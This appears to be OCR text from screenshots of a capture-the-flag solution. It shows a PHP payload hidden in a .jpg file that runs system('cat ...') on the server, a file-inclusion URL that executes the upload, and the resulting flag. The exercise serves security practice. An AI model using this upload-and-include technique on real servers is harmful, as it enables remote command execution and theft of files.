 C:\Users\38138\Desktop\1.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
custom.styl PHP代码审计-1.md Redis哨兵核心选举算法-通过开车理解quorum和majority的意义.md 17_stu_info.txt 1.jpg
1 <script language=php>system("cat ./this_is_th3_F14g_154f65sd4g35f4d6f43.txt")</script>
PHP 7.3.4 - phpinfo() Error bugku 文件上传_百度搜索 123.206.31.85:49166/index.php
不安全 123.206.31.85:49166/index.php?file=upload/201907210704176982.jpg
SKCTF{uP104D_1nclud3_426fh8_is_Fun}
123.206.31.85:49166/index.php
不安全 123.206.31.85:49166/index.php?file=this_is_th3_F14g_154f65sd4g35f4d6f43.txt
SKCTF{uP104D_1nclud3_426fh8_is_Fun}